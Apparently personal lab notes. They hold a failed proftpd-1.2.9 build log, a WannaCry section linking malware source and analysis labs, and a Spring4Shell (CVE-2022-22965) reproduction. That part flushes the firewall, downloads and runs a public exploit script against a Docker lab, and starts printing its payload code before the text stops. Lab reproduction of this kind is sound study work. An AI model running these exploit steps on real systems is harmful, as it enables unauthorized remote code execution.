pool.c:833:3: warning: pointer ‘fd’ used after ‘fclose’ [-Wuse-after-free]
833 | unregister_cleanup(p, (void *) fd, file_cleanup_cb);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
pool.c:832:9: note: call to ‘fclose’ here
832 | res = fclose(fd);
| ^~~~~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c regexp.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c dirtree.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c support.c
support.c: In function ‘pr_memscrub’:
support.c:822:43: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
822 | memscrub_ctr += (17 + (unsigned char)((int) p & 0xF));
| ^
support.c: In function ‘sreplace’:
support.c:805:1: warning: function may return address of local variable [-Wreturn-local-addr]
805 | }
| ^
support.c:725:8: note: declared here
725 | char buf[PR_TUNABLE_PATH_MAX] = {'\0'}, *pbuf = NULL;
| ^~~
support.c:725:8: note: declared here
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c netaddr.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c inet.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c log.c
log.c: In function ‘log_xfer’:
log.c:116:5: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 7 has type ‘off_t’ {aka ‘long int ’} [-Wformat=]
116 | "%s %ld %s %" PR_LU " %s %c _ %c %c %s ftp %c %s %c\n",
| ^~~~~~~~~~~~~
117 | fmt_time(time(NULL)), xfertime, remhost, fsize, fbuf, xfertype, direction,
| ~~~~~
| |
| off_t {aka long int}
In file included from log.c:31:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
log.c: In function ‘log_wtmp’:
log.c:229:10: warning: passing argument 1 of ‘time’ from incompatible pointer type [-Wincompatible-pointer-types]
229 | time(&ut.ut_time);
| ^
| |
| int32_t * {aka int *}
In file included from ../include/conf.h:155:
/usr/include/time.h:76:29: note: expected ‘time_t *’ {aka ‘long int *’} but argument is of type ‘int32_t *’ {aka ‘int *’}
76 | extern time_t time (time_t *__timer) __THROW;
| ~~~~~~~~^~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c bindings.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c scoreboard.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c feat.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c netio.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c response.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c ident.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c data.c
data.c: In function ‘data_pasv_open’:
data.c:262:33: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 5 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
262 | pr_response_send(R_150, "Opening %s mode data connection for %s "
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
263 | "(%" PR_LU " bytes)", MODE_STRING, reason, size);
| ~~~~
| |
| off_t {aka long int}
In file included from data.c:32:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
data.c: In function ‘data_active_open’:
data.c:362:33: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 5 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
362 | pr_response_send(R_150, "Opening %s mode data connection for %s "
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
363 | "(%" PR_LU " bytes)", MODE_STRING, reason, size);
| ~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
data.c: In function ‘pr_data_open’:
data.c:505:5: warning: ‘siginterrupt’ is deprecated: Use sigaction with SA_RESTART instead [-Wdeprecated-declarations]
505 | siginterrupt(SIGURG, 1);
| ^~~~~~~~~~~~
In file included from /usr/include/x86_64-linux-gnu/sys/wait.h:36,
from ../include/conf.h:78:
/usr/include/signal.h:324:12: note: declared here
324 | extern int siginterrupt (int __sig, int __interrupt) __THROW
| ^~~~~~~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c modules.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c auth.c
auth.c: In function ‘auth_setpwent’:
auth.c:89:13: warning: variable ‘mr’ set but not used [-Wunused-but-set-variable]
89 | modret_t *mr = NULL;
| ^~
auth.c: In function ‘auth_endpwent’:
auth.c:104:13: warning: variable ‘mr’ set but not used [-Wunused-but-set-variable]
104 | modret_t *mr = NULL;
| ^~
auth.c: In function ‘auth_setgrent’:
auth.c:119:13: warning: variable ‘mr’ set but not used [-Wunused-but-set-variable]
119 | modret_t *mr = NULL;
| ^~
auth.c: In function ‘auth_endgrent’:
auth.c:134:13: warning: variable ‘mr’ set but not used [-Wunused-but-set-variable]
134 | modret_t *mr = NULL;
| ^~
auth.c: In function ‘auth_getpwuid’:
auth.c:251:24: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
251 | cmd = make_cmd(p, 1, (void *) uid);
| ^
auth.c: In function ‘auth_getgrgid’:
auth.c:318:24: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
318 | cmd = make_cmd(p, 1, (void *) gid);
| ^
auth.c: In function ‘auth_uid_name’:
auth.c:393:24: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
393 | cmd = make_cmd(p, 1, (void *) uid);
| ^
auth.c: In function ‘auth_gid_name’:
auth.c:418:24: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
418 | cmd = make_cmd(p, 1, (void *) gid);
| ^
auth.c: In function ‘auth_name_uid’:
auth.c:444:11: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
444 | res = (uid_t) mr->data;
| ^
auth.c: In function ‘auth_name_gid’:
auth.c:465:11: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
465 | res = (gid_t) mr->data;
| ^
auth.c: In function ‘auth_getgroups’:
auth.c:497:11: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
497 | res = (int) mr->data;
| ^
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c fsio.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mkhome.c
make[1]: Leaving directory '/home/iris/Downloads/proftpd-1.2.9/src'
cd modules/ && make modules
make[1]: Entering directory '/home/iris/Downloads/proftpd-1.2.9/modules'
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_core.c
mod_core.c: In function ‘set_masqueradeaddress’:
mod_core.c:728:15: warning: variable ‘c’ set but not used [-Wunused-but-set-variable]
728 | config_rec *c = NULL;
| ^
mod_core.c: In function ‘add_virtualhost’:
mod_core.c:2571:17: warning: variable ‘addr’ set but not used [-Wunused-but-set-variable]
2571 | pr_netaddr_t *addr = NULL;
| ^~~~
mod_core.c: In function ‘format_size_str’:
mod_core.c:2674:25: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2674 | snprintf(buf, buflen, "%.3" PR_LU "%cB", size, units[i]);
| ^~~~~ ~~~~
| |
| off_t {aka long int}
In file included from mod_core.c:31:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c: In function ‘core_display_file’:
mod_core.c:2705:38: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2705 | snprintf(mg_size, sizeof(mg_size), "%" PR_LU, fs_size);
| ^~~ ~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c:2752:50: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2752 | snprintf(mg_xfer_bytes, sizeof(mg_xfer_bytes), "%" PR_LU,
| ^~~
2753 | session.total_bytes >> 10);
| ~~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c:2754:50: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2754 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "B",
| ^~~
2755 | session.total_bytes);
| ~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c:2758:52: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2758 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "kB",
| ^~~
2759 | session.total_bytes >> 10);
| ~~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c:2762:52: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2762 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "MB",
| ^~~
2763 | session.total_bytes >> 20);
| ~~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c:2766:52: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
2766 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "GB",
| ^~~
2767 | session.total_bytes >> 30);
| ~~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c: In function ‘core_size’:
mod_core.c:3877:30: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 3 has type ‘__off_t’ {aka ‘
long int’} [-Wformat=]
3877 | pr_response_add(R_213, "%" PR_LU, sbuf.st_size);
| ^~~ ~~~~~~~~~~~~
| |
| __off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_core.c: In function ‘core_mdtm’:
mod_core.c:3844:41: warning: ‘%02d’ directive output may be truncated writing between 2 and 11 bytes into a region of size between 5 and 12 [-Wformat-truncation=]
3844 | snprintf(buf, sizeof(buf), "%04d%02d%02d%02d%02d%02d",
| ^~~~
mod_core.c:3844:36: note: directive argument in the range [-2147483647, 2147483647]
3844 | snprintf(buf, sizeof(buf), "%04d%02d%02d%02d%02d%02d",
| ^~~~~~~~~~~~~~~~~~~~~~~~~~
mod_core.c:3844:9: note: ‘snprintf’ output between 15 and 67 bytes into a destination of size 16
3844 | snprintf(buf, sizeof(buf), "%04d%02d%02d%02d%02d%02d",
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
3845 | tm->tm_year+1900,tm->tm_mon+1,tm->tm_mday,
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
3846 | tm->tm_hour,tm->tm_min,tm->tm_sec);
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
mod_core.c: In function ‘core_display_file’:
mod_core.c:2758:52: warning: ‘%llu’ directive output may be truncated writing between 2 and 16 bytes into a region of size 12 [-Wformat-truncation=]
2758 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "kB",
| ^~~
mod_core.c:2758:53: note: format string is defined here
2758 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "kB",
mod_core.c:2758:52: note: directive argument in the range [10, 9007199254740991]
2758 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "kB",
| ^~~
mod_core.c:2758:5: note: ‘snprintf’ output between 5 and 19 bytes into a destination of size 12
2758 | snprintf(mg_xfer_units, sizeof(mg_xfer_units), "%" PR_LU "kB",
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
2759 | session.total_bytes >> 10);
| ~~~~~~~~~~~~~~~~~~~~~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_xfer.c
mod_xfer.c: In function ‘_log_transfer’:
mod_xfer.c:258:21: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
258 | log_debug(DEBUG1, "Transfer %s %" PR_LU " bytes in %ld.%02lu seconds",
| ^~~~~~~~~~~~~~~
259 | abort_flag == 'c' ? "completed:" : "aborted after",
260 | session.xfer.total_bytes, (long) end_time.tv_sec,
| ~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
In file included from mod_xfer.c:32:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_xfer.c: In function ‘xfer_rate_lookup’:
mod_xfer.c:413:23: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
413 | log_debug(DEBUG3, "TransferRate (%.3Lf KB/s, %" PR_LU
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~
414 | " bytes free) in effect%s", xfer_rate_kbps, xfer_rate_freebytes,
| ~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_xfer.c: In function ‘xfer_stor’:
mod_xfer.c:1293:26: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 3 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
1293 | log_pri(PR_LOG_INFO, "MaxStoreFileSize (%" PR_LU " byte%s) reached: "
| ^~~~~~~~~~~~~~~~~~~~~
1294 | "aborting transfer of '%s'", nbytes_max_store,
| ~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_xfer.c:1320:28: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 3 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
1320 | log_pri(PR_LOG_INFO, "MaxStoreFileSize (%" PR_LU " bytes) reached: "
| ^~~~~~~~~~~~~~~~~~~~~
1321 | "aborting transfer of '%s'", nbytes_max_store, dir);
| ~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_xfer.c: In function ‘xfer_retr’:
mod_xfer.c:1565:26: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 3 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
1565 | log_pri(PR_LOG_INFO, "MaxRetrieveFileSize (%" PR_LU " byte%s) reached: "
| ^~~~~~~~~~~~~~~~~~~~~~~~
1566 | "aborting transfer of '%s'", nbytes_max_retrieve,
| ~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_auth_unix.c
mod_auth_unix.c: In function ‘pw_getpwuid’:
mod_auth_unix.c:373:9: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
373 | uid = (uid_t)cmd->argv[0];
| ^
mod_auth_unix.c: In function ‘pw_getgrgid’:
mod_auth_unix.c:421:9: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
421 | gid = (gid_t)cmd->argv[0];
| ^
mod_auth_unix.c: In function ‘pw_uid_name’:
mod_auth_unix.c:780:12: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
780 | id.uid = (uid_t) cmd->argv[0];
| ^
mod_auth_unix.c: In function ‘pw_gid_name’:
mod_auth_unix.c:811:12: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
811 | id.gid = (gid_t) cmd->argv[0];
| ^
mod_auth_unix.c: In function ‘pw_name_uid’:
mod_auth_unix.c:852:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
852 | return mod_create_data(cmd, (void *) pw->pw_uid);
| ^
mod_auth_unix.c: In function ‘pw_name_gid’:
mod_auth_unix.c:869:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
869 | return mod_create_data(cmd, (void *) gr->gr_gid);
| ^
mod_auth_unix.c: In function ‘pw_getgroups’:
mod_auth_unix.c:950:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
950 | return mod_create_data(cmd, (void *) gids->nelts);
| ^
mod_auth_unix.c:953:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
953 | return mod_create_data(cmd, (void *) groups->nelts);
| ^
mod_auth_unix.c: In function ‘pw_uid_name’:
mod_auth_unix.c:798:38: warning: ‘snprintf’ output may be truncated before the last format character [-Wformat-truncation=]
798 | snprintf(buf, sizeof(buf), "%lu", (unsigned long) id.uid);
| ^
mod_auth_unix.c:798:7: note: ‘snprintf’ output between 2 and 11 bytes into a destination of size 10
798 | snprintf(buf, sizeof(buf), "%lu", (unsigned long) id.uid);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
mod_auth_unix.c: In function ‘pw_gid_name’:
mod_auth_unix.c:832:38: warning: ‘snprintf’ output may be truncated before the last format character [-Wformat-truncation=]
832 | snprintf(buf, sizeof(buf), "%lu", (unsigned long) id.gid);
| ^
mod_auth_unix.c:832:7: note: ‘snprintf’ output between 2 and 11 bytes into a destination of size 10
832 | snprintf(buf, sizeof(buf), "%lu", (unsigned long) id.gid);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_auth_file.c
mod_auth_file.c: In function ‘authfile_getpwuid’:
mod_auth_file.c:632:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
632 | uid_t uid = (uid_t) cmd->argv[0];
| ^
mod_auth_file.c: In function ‘authfile_name2uid’:
mod_auth_file.c:658:37: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
658 | return pwd ? mod_create_data(cmd, (void *) pwd->pw_uid) : DECLINED(cmd);
| ^
mod_auth_file.c: In function ‘authfile_uid2name’:
mod_auth_file.c:686:43: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
686 | pwd = af_getpwuid(af_current_user_file, (uid_t) cmd->argv[0]);
| ^
mod_auth_file.c: In function ‘authfile_getgrgid’:
mod_auth_file.c:719:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
719 | gid_t gid = (gid_t) cmd->argv[0];
| ^
mod_auth_file.c: In function ‘authfile_getgroups’:
mod_auth_file.c:824:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
824 | return mod_create_data(cmd, (void *) gids->nelts);
| ^
mod_auth_file.c:827:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
827 | return mod_create_data(cmd, (void *) groups->nelts);
| ^
mod_auth_file.c: In function ‘authfile_gid2name’:
mod_auth_file.c:842:44: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
842 | grp = af_getgrgid(af_current_group_file, (gid_t) cmd->argv[0]);
| ^
mod_auth_file.c: In function ‘authfile_name2gid’:
mod_auth_file.c:859:37: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
859 | return grp ? mod_create_data(cmd, (void *) grp->gr_gid) : DECLINED(cmd);
| ^
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_auth.c
mod_auth.c: In function ‘auth_count_scoreboard’:
mod_auth.c:1496:9: warning: variable ‘origuser’ set but not used [-Wunused-but-set-variable]
1496 | char *origuser, config_class_users[128] = {'\0'};
| ^~~~~~~~
mod_auth.c: In function ‘set_anonrejectpasswords’:
mod_auth.c:1993:15: warning: variable ‘c’ set but not used [-Wunused-but-set-variable]
1993 | config_rec *c = NULL;
| ^
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_ls.c
mod_ls.c: In function ‘listfile’:
mod_ls.c:447:13: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 8 has type ‘__off_t’ {aka ‘long int’} [-Wformat=]
447 | "%s %3d %-8s %-8s %8" PR_LU " %s %2d %s %s", m, (int) st.st_nlink,
| ^~~~~~~~~~~~~~~~~~~~~
448 | MAP_UID(st.st_uid), MAP_GID(st.st_gid), st.st_size,
| ~~~~~~~~~~
| |
| __off_t {aka long int}
In file included from mod_ls.c:31:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_ls.c:455:13: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 8 has type ‘__off_t’ {aka ‘long int’} [-Wformat=]
455 | "%s %3d %-8u %-8u %8" PR_LU " %s %2d %s %s", m, (int) st.st_nlink,
| ^~~~~~~~~~~~~~~~~~~~~
456 | (unsigned) st.st_uid, (unsigned) st.st_gid, st.st_size,
| ~~~~~~~~~~
| |
| __off_t {aka long int}
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
mod_ls.c: In function ‘listdir’:
mod_ls.c:825:17: warning: variable ‘ignore_hidden’ set but not used [-Wunused-but-set-variable]
825 | unsigned char ignore_hidden = FALSE;
| ^~~~~~~~~~~~~
mod_ls.c: In function ‘listfile’:
mod_ls.c:437:49: warning: ‘%5d’ directive output may be truncated writing between 5 and 11 bytes into a region of size 6 [-Wformat-truncation=]
437 | snprintf(timeline, sizeof(timeline), "%5d", t->tm_year+1900);
| ^~~
mod_ls.c:437:48: note: directive argument in the range [-2147481748, 2147483647]
437 | snprintf(timeline, sizeof(timeline), "%5d", t->tm_year+1900);
| ^~~~~
mod_ls.c:437:11: note: ‘snprintf’ output between 6 and 12 bytes into a destination of size 6
437 | snprintf(timeline, sizeof(timeline), "%5d", t->tm_year+1900);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
In function ‘pop_cwd’,
inlined from ‘nlstdir’ at mod_ls.c:1612:5:
mod_ls.c:155:3: warning: ‘symhold’ may be used uninitialized [-Wmaybe-uninitialized]
155 | pr_fsio_chdir(_cwd, *symhold);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~
mod_ls.c: In function ‘nlstdir’:
mod_ls.c:1465:17: note: ‘symhold’ was declared here
1465 | unsigned char symhold;
| ^~~~~~~
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_log.c
mod_log.c: In function ‘get_next_meta’:
mod_log.c:550:35: warning: format ‘%llu’ expects argument of type ‘long long unsigned int’, but argument 4 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
550 | snprintf(argp, sizeof(arg), "%" PR_LU, session.xfer.total_bytes);
| ^~~ ~~~~~~~~~~~~~~~~~~~~~~~~
| |
| off_t {aka long int}
In file included from mod_log.c:31:
../include/conf.h:309:20: note: format string is defined here
309 | # define PR_LU "llu"
At top level:
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_site.c
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c mod_cap.c
srcdir=. ./glue.sh mod_core.o mod_xfer.o mod_auth_unix.o mod_auth_file.o mod_auth.o mod_ls.o mod_log.o mod_site.o mod_cap.o
gcc -DLINUX -I.. -I../include -O2 -Wall -Wno-long-double -c module_glue.c
make[1]: Leaving directory '/home/iris/Downloads/proftpd-1.2.9/modules'
make[1]: Entering directory '/home/iris/Downloads/proftpd-1.2.9/lib/libcap'
=> making cap_names.c from <linux/capability.h>
cc -O2 -Wall -Wno-long-double -Llib _makenames.c -o _makenames
./_makenames > cap_names.h
cc -O2 -Wall -Wno-long-double -c cap_alloc.c -o cap_alloc.o
cc -O2 -Wall -Wno-long-double -c cap_proc.c -o cap_proc.o
cc -O2 -Wall -Wno-long-double -c cap_extint.c -o cap_extint.o
cc -O2 -Wall -Wno-long-double -c cap_flag.c -o cap_flag.o
cc -O2 -Wall -Wno-long-double -c cap_text.c -o cap_text.o
cc -O2 -Wall -Wno-long-double -c cap_sys.c -o cap_sys.o
cap_sys.c:14:16: error: expected declaration specifiers or ‘...’ before ‘capget’
14 | _syscall2(int, capget,
| ^~~~~~
cap_sys.c:15:30: error: unknown type name ‘header’
15 | cap_user_header_t, header,
| ^~~~~~
cap_sys.c:16:28: error: unknown type name ‘data’
16 | cap_user_data_t, data)
| ^~~~
cc1: note: unrecognized command-line option ‘-Wno-long-double’ may have been intended to silence earlier diagnostics
make[1]: *** [Makefile:43: cap_sys.o] Error 1
make[1]: Leaving directory '/home/iris/Downloads/proftpd-1.2.9/lib/libcap'
make: *** [Makefile:46: dirs] Error 2
```
Error code

# Windows Wannacry(EternalBlue),RCE
### 不是直接透過載本體來執行
Malware本體:
* [limiteci/WannaCry](https://github.com/limiteci/WannaCry)
相關文章: [Demystifying WannaCry: A Deep Dive into Malware Analysis](https://medium.com/@s.shrimeenaakshi/demystifying-wannacry-a-deep-dive-into-malware-analysis-03a10a0b1f40)
[HuskyHacks / PMAT-labs](https://github.com/HuskyHacks/PMAT-labs/tree/main/labs/4-1.Bossfight-wannacry.exe)
`ssh -i "C:\Users\iris.yu\Downloads\VMKali.pem" kali@ec2-54-149-82-215.us-west-2.compute.amazonaws.com`
`nano /var/ossec/etc/rules/local_rules.xml`
---
# Spring4Shell CVE-2022-22965
[[漏洞分析] 002 復現 Spring4Shell: Spring Core RCE JDK 9+ CVE-2022-22965](https://feifei.tw/springshell-spring-core-rce/)
## 確認連線狀態與關閉防火牆
* 關閉防火牆
```
┌──(root㉿kali)-[/home/iris/Downloads]
└─# sudo iptables -F
┌──(root㉿kali)-[/home/iris/Downloads]
└─# sudo iptables -X
┌──(root㉿kali)-[/home/iris/Downloads]
└─# sudo iptables -P INPUT ACCEPT
┌──(root㉿kali)-[/home/iris/Downloads]
└─# sudo iptables -P FORWARD ACCEPT
┌──(root㉿kali)-[/home/iris/Downloads]
└─# sudo iptables -P OUTPUT ACCEPT
```
* 確認Port監聽狀態/Ping
```
┌──(root㉿kali)-[/home/iris/Downloads]
└─# netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:46619 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8066 0.0.0.0:* LISTEN
tcp6 0 0 ::1:3350 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::8066 :::* LISTEN
tcp6 0 0 :::3389 :::* LISTEN
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp6 0 0 fe80::449:30ff:fe6c:546 :::*
┌──(root㉿kali)-[/home/iris/Downloads]
└─# ping 172.104.100.165
PING 172.104.100.165 (172.104.100.165) 56(84) bytes of data.
64 bytes from 172.104.100.165: icmp_seq=1 ttl=48 time=125 ms
64 bytes from 172.104.100.165: icmp_seq=2 ttl=48 time=125 ms
```
## 發現問題:
* 應該是http://127.104.100.165:8066/
* 而不是http://172.104.100.165:8066/
## 整體操作步驟
### 載docker image
`docker pull vulfocus/spring-core-rce-2022-03-29:latest`
### 開8066:8080執行
* 到網站可以看到ok,代表運行成功
`docker run -p 8066:8080 vulfocus/spring-core-rce-2022-03-29:latest`

### 載攻擊腳本
`wget https://raw.githubusercontent.com/dinosn/spring-core-rce/main/test.py`
### 執行攻擊腳本
`python3 test.py --url http://127.104.100.165:8066/`
```
#coding:utf-8
import requests
import argparse
from urllib.parse import urljoin
def Exploit(url):
headers = {"suffix":"%>//",
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
}
